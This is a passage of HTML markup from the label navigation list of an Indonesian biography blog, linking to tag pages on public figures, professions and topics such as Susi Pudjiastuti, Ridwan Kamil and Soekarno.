<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/maha%20cinta%20rahwana'>maha cinta rahwana</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mahasiswa%20Idealis'>Mahasiswa Idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mancanegara'>Mancanegara</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/mendunia'>mendunia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri'>menteri</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Menteri%20Kelautan%20dan%20Perikanan'>Menteri Kelautan dan Perikanan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri%20keuangan'>menteri keuangan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/menteri%20sensasional'>menteri sensasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/merenda%20kasih'>merenda kasih</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Microsoft%20Windows'>Microsoft Windows</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Miliuner'>Miliuner</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/model'>model</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/moga%20bunda%20disayang%20Allah'>moga bunda disayang Allah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Mohammad%20Hoesni%20Thamrin'>Mohammad Hoesni Thamrin</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Monas'>Monas</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Motivator'>Motivator</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Muda'>Muda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/museum%20kata'>museum kata</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Musik'>Musik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/musisi'>musisi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Nadiem%20Makarien'>Nadiem Makarien</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/New%20York%20Fashion%20Week'>New York Fashion Week</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nini%20thowong'>nini thowong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/novel'>novel</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/novelis'>novelis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nyentrik'>nyentrik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/nyunyu'>nyunyu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/OI'>OI</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/olahraga'>olahraga</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Omzet'>Omzet</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/oppai%20yakitori'>oppai yakitori</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/orang%20indonesia'>orang indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pahlawan'>pahlawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/panahan'>panahan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pearl%20Asia%20Extended'>Pearl Asia Extended</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pebisnis'>Pebisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelang%20usaha'>pelang usaha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelari'>pelari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelawak'>pelawak</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PELOPOR'>PELOPOR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pelukis%20pasir'>pelukis pasir</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pembalap'>pembalap</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PEMBISNIS'>PEMBISNIS</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pemilik%20krim%20wak%20doyok'>pemilik krim wak doyok</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pemimpin%20Perang%20Jawa'>Pemimpin Perang Jawa</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penari'>penari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PENCIPTALAGU'>PENCIPTALAGU</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pendidikan'>pendidikan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penemu'>penemu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penggemar%20iwan%20fals'>penggemar iwan fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha'>pengusaha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20catering%20sukses'>pengusaha catering sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20keripik%20singkong'>pengusaha keripik singkong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pengusaha%20sukses'>pengusaha sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PENULIS'>PENULIS</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penulis%20terkenal'>penulis terkenal</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penyanyi'>penyanyi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Penyanyi%20Jazz'>Penyanyi Jazz</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/penyanyi%20legendaris'>penyanyi legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Penyanyi%20Solo'>Penyanyi Solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Perbisnis'>Perbisnis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/perempuan%20berkalung%20sorban'>perempuan berkalung sorban</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pesawat'>Pesawat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Photoshoot'>Photoshoot</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/PIXAR'>PIXAR</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pluralisme'>pluralisme</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/poconggg'>poconggg</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/poconggg%20juga%20pocong'>poconggg juga pocong</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/pohon%20kehidupan'>pohon kehidupan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/politik'>politik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Pre-Wedding'>Pre-Wedding</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Presiden'>Presiden</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Putra%20Sang%20Fajar'>Putra Sang Fajar</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Raja%20Backhand'>Raja Backhand</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/raminten'>raminten</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rapper'>rapper</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rekor'>rekor</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/renang'>renang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/RiauEgaAgatha'>RiauEgaAgatha</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/ridwan%20kamil'>ridwan kamil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Rio%20Haryanto'>Rio Haryanto</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rizal%20effendi'>rizal effendi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Rumah%20Iwan%20Fals'>Rumah Iwan Fals</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/rumah%20sakit%20bethesda'>rumah sakit bethesda</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20maestro%20bengawan%20solo'>sang maestro bengawan solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20pemimpi'>sang pemimpi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sang%20pencerah'>sang pencerah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sd%20gantung%20muhammadiyah'>sd gantung muhammadiyah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seni%20kriya'>seni kriya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman'>seniman</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20betawi'>seniman betawi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20betawi%20legendaris'>seniman betawi legendaris</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/seniman%20jenius%20dan%20nyentrik'>seniman jenius dan nyentrik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sensasional'>sensasional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Sepakbola'>Sepakbola</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/serambi%20makkah'>serambi makkah</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/si%20cantik'>si cantik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sinden'>sinden</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/siram%20tanam'>siram tanam</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Soekarno'>Soekarno</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/solo'>solo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sosok%20dibalik%20raminten'>sosok dibalik raminten</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Sri%20Mulyani'>Sri Mulyani</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Srikandi'>Srikandi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Stand%20up%20comedian'>Stand up comedian</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Star%20Trek%20Beyond'>Star Trek Beyond</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Startup'>Startup</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Starup'>Starup</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Steve%20Jobs'>Steve Jobs</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sujiwo%20tejo'>sujiwo tejo</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sukses'>sukses</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/surabaya'>surabaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/susi%20air'>susi air</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Pudjiastuti'>Susi Pudjiastuti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Susi%20Susanti'>Susi Susanti</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutadi'>sutadi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutradara'>sutradara</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/sutradara%20idealis'>sutradara idealis</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tampan'>tampan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tari'>tari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Taufik%20Hidayat'>Taufik Hidayat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/teknologi'>teknologi</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/temanggung'>temanggung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/terbaik'>terbaik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tercepat'>tercepat</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tere%20liye'>tere liye</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20Beatles'>The Beatles</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20King%20of%20backhand'>The King of backhand</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/The%20Raid'>The Raid</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tiga%20rambu'>tiga rambu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tinju'>tinju</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tipang'>tipang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Tjut%20Meutia'>Tjut Meutia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tlutur'>tlutur</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tokoh'>tokoh</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Tokopedia'>Tokopedia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tradisional'>tradisional</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Trendy'>Trendy</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/tri%20rismaharini'>tri rismaharini</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Ulama'>Ulama</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/vino'>vino</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wakil%20bupati%20termuda%20di%20indonesia'>wakil bupati termuda di indonesia</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota'>walikota</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20balikpapan'>walikota balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20bandar%20lampung'>walikota bandar lampung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20bandung%20ridwan%20kamil'>walikota bandung ridwan kamil</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20gila%20taman'>walikota gila taman</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kendari'>walikota kendari</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kendari%20anti%20pungli'>walikota kendari anti pungli</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20bandung'>walikota kota bandung</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20madani'>walikota kota madani</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20terkemuka'>walikota kota terkemuka</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20kota%20terkemuka%20balikpapan'>walikota kota terkemuka balikpapan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/walikota%20terbaik'>walikota terbaik</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wartawan'>wartawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wayang'>wayang</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wilijan'>wilijan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/William%20Tanuwijaya'>William Tanuwijaya</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/Wirausahawan'>Wirausahawan</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/wushu'>wushu</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/yogyakarta'>yogyakarta</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/youtuber'>youtuber</a>
</li>
<li>
<a class='blog-pager-older-link btn btn-danger waves-effect waves-brown brown' dir='ltr' href='http://buku-otobiografi.blogspot.com/search/label/yu%20djum'>yu djum</a>
</li>
<li>
